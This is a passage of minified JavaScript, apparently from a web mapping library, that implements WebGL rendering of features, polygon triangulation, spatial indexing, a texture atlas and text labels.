k.Bf=function(a,b,c,d){var e=Cl(b,Sl,Tl);if(this.v)var f=this.v;else this.v=f=new Ul(a,e);b.cd(e);a.enableVertexAttribArray(f.l);a.vertexAttribPointer(f.l,2,5126,!1,28,0);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,28,8);a.enableVertexAttribArray(f.s);a.vertexAttribPointer(f.s,2,5126,!1,28,16);a.enableVertexAttribArray(f.f);a.vertexAttribPointer(f.f,1,5126,!1,28,24);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.l);a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.s);a.disableVertexAttribArray(b.f)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.l.length-1;0<=c;--c){var h=this.l[c];var l=this.o[c];im(this,a,l[0],l[1],l[2]);sl(a,b,h,g);a.clear(a.DEPTH_BUFFER_BIT);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.l.length-1;0<=h;--h){var n=this.o[h];im(this,a,n[0],n[1],n[2]);for(n=this.l[h];0<=m&&this.g[m]>=n;){var p=this.g[m];
var q=this.i[m];q=x(q).toString();c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.l.length-1;0<=f;--f){var m=this.o[f];im(this,a,m[0],m[1],m[2]);for(g=this.l[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function im(a,b,c,d,e){b.uniform4fv(a.v.C,c);b.uniform1f(a.v.oa,d);b.uniform1f(a.v.O,e)}
k.Oa=function(a,b){a=b.f;this.c.lineCap=void 0!==a?a:"round";a=b.g;this.c.lineDash=a?a:ul;a=b.i;this.c.lineDashOffset=a?a:0;a=b.j;this.c.lineJoin=void 0!==a?a:"round";a=b.a;a instanceof CanvasGradient||a instanceof CanvasPattern?a=vl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||vl;var c=b.c;c=void 0!==c?c:1;b=b.l;b=void 0!==b?b:10;this.c.strokeColor&&jc(this.c.strokeColor,a)&&this.c.lineWidth===c&&this.c.miterLimit===b||(this.c.u=!0,this.c.strokeColor=a,this.c.lineWidth=c,this.c.miterLimit=b,
this.o.push([a,c,b]))};var Zl=3,$l=5,Yl=7,am=11,bm=13,cm=17,dm=19,em=23;var jm=new il("precision mediump float;uniform vec4 e;uniform float f;void main(void){gl_FragColor=e;float alpha=e.a*f;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),km=new jl("attribute vec2 a;uniform mat4 b;uniform mat4 c;uniform mat4 d;void main(void){gl_Position=b*vec4(a,0.0,1.0);}");function lm(a,b){this.g=a.getUniformLocation(b,"b");this.i=a.getUniformLocation(b,"c");this.c=a.getUniformLocation(b,"d");this.C=a.getUniformLocation(b,"e");this.a=a.getUniformLocation(b,"f");this.b=a.getAttribLocation(b,"a")};function mm(){this.b=this.a=this.g=void 0;this.c=0}function nm(a){var b=a.b;if(b){var c=b.next,d=b.Eb;c&&(c.Eb=d);d&&(d.next=c);a.b=c||d;a.g===a.a?(a.b=void 0,a.g=void 0,a.a=void 0):a.g===b?a.g=a.b:a.a===b&&(a.a=d?a.b.Eb:a.b);a.c--}}function om(a){a.b=a.g;if(a.b)return a.b.data}function pm(a){if(a.b&&a.b.next)return a.b=a.b.next,a.b.data}function qm(a){if(a.b&&a.b.next)return a.b.next.data}function rm(a){if(a.b&&a.b.Eb)return a.b=a.b.Eb,a.b.data}function sm(a){if(a.b&&a.b.Eb)return a.b.Eb.data}
function tm(a){if(a.b)return a.b.data}mm.prototype.concat=function(a){if(a.b){if(this.b){var b=this.b.next;this.b.next=a.g;a.g.Eb=this.b;b.Eb=a.a;a.a.next=b;this.c+=a.c}else this.b=a.b,this.g=a.g,this.a=a.a,this.c=a.c;a.b=void 0;a.g=void 0;a.a=void 0;a.c=0}};function um(){this.a=rj.Jc(void 0);this.b={}}k=um.prototype;k.Ca=function(a,b){a={fa:a[0],ea:a[1],la:a[2],ka:a[3],value:b};this.a.Ca(a);this.b[x(b)]=a};k.load=function(a,b){for(var c=Array(b.length),d=0,e=b.length;d<e;d++){var f=a[d],g=b[d];f={fa:f[0],ea:f[1],la:f[2],ka:f[3],value:g};c[d]=f;this.b[x(g)]=f}this.a.load(c)};k.remove=function(a){a=x(a);var b=this.b[a];delete this.b[a];return null!==this.a.remove(b)};
function vm(a,b,c){var d=a.b[x(c)];Sa([d.fa,d.ea,d.la,d.ka],b)||(a.remove(c),a.Ca(b,c))}function wm(a){return a.a.all().map(function(a){return a.value})}function xm(a,b){return a.a.search({fa:b[0],ea:b[1],la:b[2],ka:b[3]}).map(function(a){return a.value})}k.forEach=function(a,b){return ym(wm(this),a,b)};function zm(a,b,c,d){return ym(xm(a,b),c,d)}function ym(a,b,c){for(var d,e=0,f=a.length;e<f&&!(d=b.call(c,a[e]));e++);return d}k.clear=function(){this.a.clear();this.b={}};
k.G=function(a){var b=this.a.data;return Na(b.fa,b.ea,b.la,b.ka,a)};k.concat=function(a){this.a.load(a.a.all());for(var b in a.b)this.b[b|0]=a.b[b|0]};function Am(a,b){ql.call(this,a,b);this.f=new Vl(a,b);this.v=null;this.o=[];this.c=[];this.l={fillColor:null,u:!1}}w(Am,ql);
function Bm(a,b,c,d){var e=new mm,f=new um;Cm(a,b,d,e,f,!0);b=Dm(e);if(c.length){var g,h=[];var l=0;for(g=c.length;l<g;++l){var m={list:new mm,Ec:void 0,gh:new um};h.push(m);Cm(a,c[l],d,m.list,m.gh,!1);Em(m.list,m.gh,!0);m.Ec=Dm(m.list)}h.sort(function(a,b){return b.Ec[0]===a.Ec[0]?a.Ec[1]-b.Ec[1]:b.Ec[0]-a.Ec[0]});for(l=0;l<h.length;++l){c=h[l].list;g=d=om(c);do{if(Fm(g,f).length){var n=!0;break}g=pm(c)}while(d!==g);!n&&Gm(c,h[l].Ec[0],e,b[0],f)&&(f.concat(h[l].gh),Em(e,f,!1))}}else Em(e,f,!1);Hm(a,
e,f)}
function Cm(a,b,c,d,e,f){var g,h=a.a.length/2,l=[],m=[];if(f===Mf(b,0,b.length,c)){var n=f=Im(a,b[0],b[1],h++);var p=c;for(g=b.length;p<g;p+=c){var q=Im(a,b[p],b[p+1],h++);m.push(Jm(n,q,d));l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);n=q}}else for(p=b.length-c,n=f=Im(a,b[p],b[p+1],h++),p-=c,g=0;p>=g;p-=c)q=Im(a,b[p],b[p+1],h++),m.push(Jm(n,q,d)),l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]),n=q;m.push(Jm(q,f,d));l.push([Math.min(n.x,q.x),
Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);e.load(l,m)}function Dm(a){var b=om(a),c=b,d=[c.Z.x,c.Z.y];do c=pm(a),c.Z.x>d[0]&&(d=[c.Z.x,c.Z.y]);while(c!==b);return d}function Em(a,b,c){var d=om(a),e=d,f=pm(a),g=!1;do{var h=c?wl(f.X.x,f.X.y,e.X.x,e.X.y,e.Z.x,e.Z.y):wl(e.Z.x,e.Z.y,e.X.x,e.X.y,f.X.x,f.X.y);void 0===h?(Km(e,f,a,b),g=!0,f===d&&(d=qm(a)),f=e,rm(a)):e.X.Kb!==h&&(e.X.Kb=h,g=!0);e=f;f=pm(a)}while(e!==d);return g}
function Gm(a,b,c,d,e){for(var f=om(a);f.X.x!==b;)f=pm(a);b=f.X;d={x:d,y:b.y,qb:-1};var g=Infinity,h;var l=Fm({Z:b,X:d},e,!0);var m=0;for(h=l.length;m<h;++m){var n=l[m],p=Lm(b,d,n.Z,n.X,!0),q=Math.abs(b.x-p[0]);if(q<g&&void 0!==wl(b.x,b.y,n.Z.x,n.Z.y,n.X.x,n.X.y)){g=q;var r={x:p[0],y:p[1],qb:-1};f=n}}if(Infinity===g)return!1;l=f.X;if(0<g&&(f=Mm(b,r,f.X,e),f.length))for(r=Infinity,m=0,h=f.length;m<h;++m)if(g=f[m],n=Math.atan2(b.y-g.y,d.x-g.x),n<r||n===r&&g.x<l.x)r=n,l=g;for(f=om(c);f.X.x!==l.x||f.X.y!==
l.y;)f=pm(c);d={x:b.x,y:b.y,qb:b.qb,Kb:void 0};m={x:f.X.x,y:f.X.y,qb:f.X.qb,Kb:void 0};qm(a).Z=d;Jm(b,f.X,a,e);Jm(m,d,a,e);f.X=m;a.b&&(a.g=a.b,a.a=a.b.Eb);c.concat(a);return!0}
function Hm(a,b,c){for(var d=!1,e=Nm(b,c);3<b.c;)if(e){if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c,!0))break}else if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c))if(e=Nm(b,c)){d=b;var f=2*d.c,g=Array(f),h=om(d),l=h,m=0;do g[m++]=l.Z.x,g[m++]=l.Z.y,l=pm(d);while(l!==h);d=!Mf(g,0,f,2);Em(b,c,d)}else{e=a;d=b;f=g=om(d);do{h=Fm(f,c);if(h.length){g=h[0];h=Lm(f.Z,f.X,g.Z,g.X);h=Im(e,h[0],h[1],e.a.length/2);l=new mm;m=new um;Jm(h,f.X,l,m);f.X=h;vm(c,[Math.min(f.Z.x,h.x),Math.min(f.Z.y,h.y),Math.max(f.Z.x,h.x),Math.max(f.Z.y,
h.y)],f);for(f=pm(d);f!==g;)Jm(f.Z,f.X,l,m),c.remove(f),nm(d),f=tm(d);Jm(g.Z,h,l,m);g.Z=h;vm(c,[Math.min(g.X.x,h.x),Math.min(g.X.y,h.y),Math.max(g.X.x,h.x),Math.max(g.X.y,h.y)],g);Em(d,c,!1);Hm(e,d,c);Em(l,m,!1);Hm(e,l,m);break}f=pm(d)}while(f!==g);break}3===b.c&&(e=a.b.length,a.b[e++]=sm(b).Z.qb,a.b[e++]=tm(b).Z.qb,a.b[e++]=qm(b).Z.qb)}
function Om(a,b,c,d,e){var f=a.b.length,g=om(b),h=sm(b),l=g,m=pm(b),n=qm(b),p=!1;do{var q=l.Z;var r=l.X;var u=m.X;if(!1===r.Kb){var v=d?0===Mm(q,r,u,c,!0).length:e?Qm(n.X,u,r,q,h.Z):Qm(h.Z,q,r,u,n.X);!d&&0!==Fm({Z:q,X:u},c).length||!v||!d&&!1!==q.Kb&&!1!==u.Kb&&Mf([h.Z.x,h.Z.y,q.x,q.y,r.x,r.y,u.x,u.y,n.X.x,n.X.y],0,10,2)!==!e||(a.b[f++]=q.qb,a.b[f++]=r.qb,a.b[f++]=u.qb,Km(l,m,b,c),m===g&&(g=n),p=!0)}h=sm(b);l=tm(b);m=pm(b);n=qm(b)}while(l!==g&&3<b.c);return p}
function Pm(a,b,c,d){var e=om(b);pm(b);var f=e,g=pm(b),h=!1;do{var l=Lm(f.Z,f.X,g.Z,g.X,d);if(l){h=a.b.length;var m=a.a.length/2,n=rm(b);nm(b);c.remove(n);var p=n===e;d?(l[0]===f.Z.x&&l[1]===f.Z.y?(rm(b),l=f.Z,g.Z=l,c.remove(f),p=p||f===e):(l=g.X,f.X=l,c.remove(g),p=p||g===e),nm(b)):(l=Im(a,l[0],l[1],m),f.X=l,g.Z=l,vm(c,[Math.min(f.Z.x,f.X.x),Math.min(f.Z.y,f.X.y),Math.max(f.Z.x,f.X.x),Math.max(f.Z.y,f.X.y)],f),vm(c,[Math.min(g.Z.x,g.X.x),Math.min(g.Z.y,g.X.y),Math.max(g.Z.x,g.X.x),Math.max(g.Z.y,
g.X.y)],g));a.b[h++]=n.Z.qb;a.b[h++]=n.X.qb;a.b[h++]=l.qb;h=!0;if(p)break}f=sm(b);g=pm(b)}while(f!==e);return h}function Nm(a,b){var c=om(a),d=c;do{if(Fm(d,b).length)return!1;d=pm(a)}while(d!==c);return!0}function Im(a,b,c,d){var e=a.a.length;a.a[e++]=b;a.a[e++]=c;return{x:b,y:c,qb:d,Kb:void 0}}
function Jm(a,b,c,d){var e={Z:a,X:b},f={Eb:void 0,next:void 0,data:e},g=c.b;if(g){var h=g.next;f.Eb=g;f.next=h;g.next=f;h&&(h.Eb=f);g===c.a&&(c.a=f)}else c.g=f,c.a=f,f.next=f,f.Eb=f;c.b=f;c.c++;d&&d.Ca([Math.min(a.x,b.x),Math.min(a.y,b.y),Math.max(a.x,b.x),Math.max(a.y,b.y)],e);return e}function Km(a,b,c,d){tm(c)===b&&(nm(c),a.X=b.X,d.remove(b),vm(d,[Math.min(a.Z.x,a.X.x),Math.min(a.Z.y,a.X.y),Math.max(a.Z.x,a.X.x),Math.max(a.Z.y,a.X.y)],a))}
function Mm(a,b,c,d,e){var f,g,h=[],l=xm(d,[Math.min(a.x,b.x,c.x),Math.min(a.y,b.y,c.y),Math.max(a.x,b.x,c.x),Math.max(a.y,b.y,c.y)]);d=0;for(f=l.length;d<f;++d)for(g in l[d]){var m=l[d][g];"object"!==typeof m||e&&!m.Kb||m.x===a.x&&m.y===a.y||m.x===b.x&&m.y===b.y||m.x===c.x&&m.y===c.y||-1!==h.indexOf(m)||!Gf([a.x,a.y,b.x,b.y,c.x,c.y],0,6,2,m.x,m.y)||h.push(m)}return h}
function Fm(a,b,c){var d=a.Z,e=a.X;b=xm(b,[Math.min(d.x,e.x),Math.min(d.y,e.y),Math.max(d.x,e.x),Math.max(d.y,e.y)]);var f=[],g;var h=0;for(g=b.length;h<g;++h){var l=b[h];a!==l&&(c||l.Z!==e||l.X!==d)&&Lm(d,e,l.Z,l.X,c)&&f.push(l)}return f}
function Lm(a,b,c,d,e){var f=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y);if(0!==f&&(d=((d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x))/f,c=((b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x))/f,!e&&d>xl&&d<1-xl&&c>xl&&c<1-xl||e&&0<=d&&1>=d&&0<=c&&1>=c))return[a.x+d*(b.x-a.x),a.y+d*(b.y-a.y)]}
function Qm(a,b,c,d,e){if(void 0===b.Kb||void 0===d.Kb)return!1;var f=(c.x-d.x)*(b.y-d.y)>(c.y-d.y)*(b.x-d.x);e=(e.x-d.x)*(b.y-d.y)<(e.y-d.y)*(b.x-d.x);a=(a.x-b.x)*(d.y-b.y)>(a.y-b.y)*(d.x-b.x);c=(c.x-b.x)*(d.y-b.y)<(c.y-b.y)*(d.x-b.x);b=b.Kb?c||a:c&&a;return(d.Kb?e||f:e&&f)&&b}k=Am.prototype;
k.xc=function(a,b){var c=a.td(),d=a.pa(),e=this.b.length,f=this.f.b.length;a=a.da();var g,h,l;var m=h=0;for(g=c.length;m<g;++m){var n=c[m];if(0<n.length){var p=Ue(a,h,n[0],d,-this.origin[0],-this.origin[1]);if(p.length){var q=[];h=1;for(l=n.length;h<l;++h)if(n[h]!==n[h-1]){var r=Ue(a,n[h-1],n[h],d,-this.origin[0],-this.origin[1]);q.push(r)}gm(this.f,p,q,d);Bm(this,p,q,d)}}h=n[n.length-1]}this.b.length>e&&(this.g.push(e),this.i.push(b),this.l.u&&(this.c.push(e),this.l.u=!1));this.f.b.length>f&&hm(this.f,
b,f)};k.zc=function(a,b){var c=a.pb(),d=a.pa();if(0<c.length){a=a.da().map(Number);var e=Ue(a,0,c[0],d,-this.origin[0],-this.origin[1]);if(e.length){var f=[],g;var h=1;for(g=c.length;h<g;++h)if(c[h]!==c[h-1]){var l=Ue(a,c[h-1],c[h],d,-this.origin[0],-this.origin[1]);f.push(l)}this.g.push(this.b.length);this.i.push(b);this.l.u&&(this.c.push(this.b.length),this.l.u=!1);hm(this.f,b);gm(this.f,e,f,d);Bm(this,e,f,d)}}};
k.gb=function(a){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);this.f.gb(a);0===this.c.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};k.Db=function(a){var b=this.s,c=this.j,d=this.f.Db(a);return function(){Bl(a,b);Bl(a,c);d()}};k.Bf=function(a,b){var c=Cl(b,jm,km);if(this.v)var d=this.v;else this.v=d=new lm(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,8,0);return d};k.Cf=function(a,b){a.disableVertexAttribArray(b.b)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.c.length-1;0<=c;--c){var h=this.c[c];var l=this.o[c];a.uniform4fv(this.v.C,l);sl(a,b,h,g);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.c.length-1;0<=h;--h){var n=this.o[h];a.uniform4fv(this.v.C,n);for(n=this.c[h];0<=m&&this.g[m]>=n;){var p=this.g[m];var q=this.i[m];q=x(q).toString();
c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.c.length-1;0<=f;--f){var m=this.o[f];a.uniform4fv(this.v.C,m);for(g=this.c[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};
k.Oa=function(a,b){a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.l.fillColor&&jc(a,this.l.fillColor)||(this.l.fillColor=a,this.l.u=!0,this.o.push(a));b?this.f.Oa(null,b):this.f.Oa(null,new Ak({color:[0,0,0,0],lineWidth:0}))};function Rm(a,b){this.b=b;this.a=[{x:0,y:0,width:a,height:a}];this.c={};this.g=hg(a,a);this.i=this.g.canvas}Rm.prototype.get=function(a){return this.c[a]||null};
Rm.prototype.add=function(a,b,c,d,e){var f;var g=0;for(f=this.a.length;g<f;++g){var h=this.a[g];if(h.width>=b+this.b&&h.height>=c+this.b)return f={offsetX:h.x+this.b,offsetY:h.y+this.b,image:this.i},this.c[a]=f,d.call(e,this.g,h.x+this.b,h.y+this.b),a=g,b+=this.b,d=c+this.b,h.width-b>h.height-d?(c={x:h.x+b,y:h.y,width:h.width-b,height:h.height},b={x:h.x,y:h.y+d,width:b,height:h.height-d},Sm(this,a,c,b)):(c={x:h.x+b,y:h.y,width:h.width-b,height:d},b={x:h.x,y:h.y+d,width:h.width,height:h.height-d},
Sm(this,a,c,b)),f}return null};function Sm(a,b,c,d){b=[b,1];0<c.width&&0<c.height&&b.push(c);0<d.width&&0<d.height&&b.push(d);a.a.splice.apply(a.a,b)};function Tm(a){a=a||{};this.a=void 0!==a.initialSize?a.initialSize:256;this.g=void 0!==a.maxSize?a.maxSize:void 0!==ba?ba:2048;this.b=void 0!==a.space?a.space:1;this.f=[new Rm(this.a,this.b)];this.c=this.a;this.i=[new Rm(this.c,this.b)]}function Um(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];if(e=e.get(b))return e}return null}function Vm(a,b){return{offsetX:a.offsetX,offsetY:a.offsetY,image:a.image,Bm:b.image}}
Tm.prototype.add=function(a,b,c,d,e,f){if(b+this.b>this.g||c+this.b>this.g)return null;d=Wm(this,!1,a,b,c,d,f);if(!d)return null;a=Wm(this,!0,a,b,c,void 0!==e?e:ea,f);return Vm(d,a)};function Wm(a,b,c,d,e,f,g){var h=b?a.i:a.f,l;var m=0;for(l=h.length;m<l;++m){var n=h[m];if(n=n.add(c,d,e,f,g))return n;n||m!==l-1||(b?(n=Math.min(2*a.c,a.g),a.c=n):(n=Math.min(2*a.a,a.g),a.a=n),n=new Rm(n,a.b),h.push(n),++l)}return null};function Xm(a,b){Nl.call(this,a,b);this.c=[];this.ua=[];this.Ub=hg(0,0).canvas;this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.B={};this.l=void 0;this.opacity=this.scale=1}w(Xm,Nl);k=Xm.prototype;
k.Wb=function(a,b){if(this.ta){var c=null,d=2,e=2;switch(a.S()){case "Point":case "MultiPoint":c=a.da();d=c.length;e=a.pa();break;case "Circle":c=a.xa();break;case "LineString":c=a.Fe();break;case "MultiLineString":c=a.Ge();d=c.length;break;case "Polygon":c=a.Td();break;case "MultiPolygon":c=Ji(a),d=c.length}this.g.push(this.b.length);this.i.push(b);a=this.l;b=this.ta.split("\n");var f=Ym(this,b),g,h,l=Math.round(f[0]*this.ab-this.$),m=Math.round(f[1]*this.ra-this.ca),n=this.N.lineWidth/2*this.N.scale;
f=0;for(g=b.length;f<g;++f){var p=0;var q=a.height*f;var r=b[f].split("");var u=0;for(h=r.length;u<h;++u){var v=a.Bh;var z=r[u],A=Um(v.f,z);A?(v=Um(v.i,z),v=Vm(A,v)):v=null;if(v){A=v.image;this.D=l-p;this.C=m-q;this.T=0===u?v.offsetX-n:v.offsetX;this.O=v.offsetY;this.height=a.height;this.width=0===u||u===r.length-1?a.width[r[u]]+n:a.width[r[u]];this.oa=A.height;this.qa=A.width;0===this.c.length?this.c.push(A):(v=this.c[this.c.length-1],x(v)!=x(A)&&(this.v.push(this.b.length),this.c.push(A)));v=c;
z=d;var E=e;for(A=0;A<z;A+=E)Ol(this,v,z,E)}p+=this.width}}}};function Ym(a,b){var c=a.l,d=b.length*c.height;return[b.map(function(b){var d=0,e;var h=0;for(e=b.length;h<e;++h){var l=b[h];c.width[l]||Zm(a,l);d+=c.width[l]?c.width[l]:0}return d}).reduce(function(a,b){return Math.max(a,b)}),d]}
function Zm(a,b){if(1===b.length){var c=a.l,d=a.N;a=a.Ub.getContext("2d");a.font=d.font;a=Math.ceil(a.measureText(b).width*d.scale);c.Bh.add(b,a,c.height,function(a,c,g){a.font=d.font;a.fillStyle=d.fillColor;a.strokeStyle=d.strokeColor;a.lineWidth=d.lineWidth;a.lineCap=d.lineCap;a.lineJoin=d.lineJoin;a.miterLimit=d.miterLimit;a.textAlign="left";a.textBaseline="top";od&&d.lineDash&&(a.setLineDash(d.lineDash),a.lineDashOffset=d.lineDashOffset);1!==d.scale&&a.setTransform(d.scale,0,0,d.scale,0,0);d.strokeColor&&
a.strokeText(b,c,g);d.fillColor&&a.fillText(b,c,g)})&&(c.width[b]=a)}}k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o=this.v;this.s=new yl(this.a);this.j=new yl(this.b);Pl(this.ua,this.c,{},b);this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.c=null;this.B={};this.l=void 0;Nl.prototype.gb.call(this,a)};
k.nb=function(a){var b=this.N,c=a.Fa(),d=a.Ga();if(a&&a.Ka()&&(c||d)){c?(c=c.b,b.fillColor=zi(c?c:tl)):b.fillColor=null;d?(c=d.a,b.strokeColor=zi(c?c:vl),b.lineWidth=d.c||1,b.lineCap=d.f||"round",b.lineDashOffset=d.i||0,b.lineJoin=d.j||"round",b.miterLimit=d.l||10,d=d.g,b.lineDash=d?d.slice():ul):(b.strokeColor=null,b.lineWidth=0);b.font=a.a||"10px sans-serif";b.scale=a.b||1;this.ta=a.Ka();d=vj[a.f];c=vj[a.j];this.ab=void 0===d?.5:d;this.ra=void 0===c?.5:c;this.$=a.g||0;this.ca=a.c||0;this.rotateWithView=
!!a.l;this.rotation=a.i||0;a=[];for(var e in b)if(b[e]||0===b[e])Array.isArray(b[e])?a=a.concat(b[e]):a.push(b[e]);c="";e=0;for(d=a.length;e<d;++e)c+=a[e];e=c;this.B[e]||(a=this.Ub.getContext("2d"),a.font=b.font,a=Math.ceil((1.5*a.measureText("M").width+b.lineWidth/2)*b.scale),this.B[e]={Bh:new Tm({space:b.lineWidth+1}),width:{},height:a});this.l=this.B[e]}else this.ta=""};k.ig=function(){return this.ua};k.ag=function(){return this.ua};function $m(a,b,c){this.c=b;this.i=a;this.g=c;this.a={}}w($m,sj);k=$m.prototype;k.Vb=function(){};function an(a,b){var c=[],d;for(d in a.a){var e=a.a[d],f;for(f in e)c.push(e[f].Db(b))}return function(){for(var a=c.length,b,d=0;d<a;d++)b=c[d].apply(this,arguments);return b}}function bn(a,b){for(var c in a.a){var d=a.a[c],e;for(e in d)d[e].gb(b)}}k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.a[c];void 0===a&&(a={},this.a[c]=a);c=a[b];void 0===c&&(c=new cn[b](this.i,this.c),a[b]=c);return c};
k.yg=function(){return nb(this.a)};k.Na=function(a,b,c,d,e,f,g,h){var l=Object.keys(this.a).map(Number);l.sort(dc);var m,n;var p=0;for(m=l.length;p<m;++p){var q=this.a[l[p].toString()];var r=0;for(n=uj.length;r<n;++r){var u=q[uj[r]];void 0!==u&&u.Na(a,b,c,d,e,f,g,h,void 0,!1)}}};
function dn(a,b,c,d,e,f,g,h,l,m,n){var p=en,q=Object.keys(a.a).map(Number);q.sort(function(a,b){return b-a});var r,u;var v=0;for(r=q.length;v<r;++v){var z=a.a[q[v].toString()];for(u=uj.length-1;0<=u;--u){var A=z[uj[u]];if(void 0!==A&&(A=A.Na(b,c,d,e,p,f,g,h,l,m,n)))return A}}}
k.wa=function(a,b,c,d,e,f,g,h,l,m){var n=b.b;n.bindFramebuffer(n.FRAMEBUFFER,Il(b));var p;void 0!==this.g&&(p=Fa(Pa(a),d*this.g));return dn(this,b,a,d,e,g,h,l,function(a){var b=new Uint8Array(4);n.readPixels(0,0,1,1,n.RGBA,n.UNSIGNED_BYTE,b);if(0<b[3]&&(a=m(a)))return a},!0,p)};function fn(a,b,c,d,e,f,g,h){var l=c.b;l.bindFramebuffer(l.FRAMEBUFFER,Il(c));return void 0!==dn(a,c,b,d,e,f,g,h,function(){var a=new Uint8Array(4);l.readPixels(0,0,1,1,l.RGBA,l.UNSIGNED_BYTE,a);return 0<a[3]},!1)}
var en=[1,1],cn={Circle:Al,Image:Ql,LineString:Vl,Polygon:Am,Text:Xm};function gn(a,b,c,d,e,f,g){this.b=a;this.g=b;this.c=f;this.i=g;this.l=e;this.j=d;this.f=c;this.a=this.s=this.v=this.o=null}w(gn,Ai);function hn(a,b,c){var d=a.b;b=b.Ja(0,"Text");b.nb(a.a);b.Wb(c,null);b.gb(d);b.Na(a.b,a.g,a.f,a.j,a.l,a.i,1,{},void 0,!1);b.Db(d)()}k=gn.prototype;k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a,null);break;case "LineString":this.uc(a,null);break;case "Polygon":this.zc(a,null);break;case "MultiPoint":this.wc(a,null);break;case "MultiLineString":this.vc(a,null);break;case "MultiPolygon":this.xc(a,null);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a,null)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.yc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.wc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.wc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.uc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.uc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.vc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.vc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
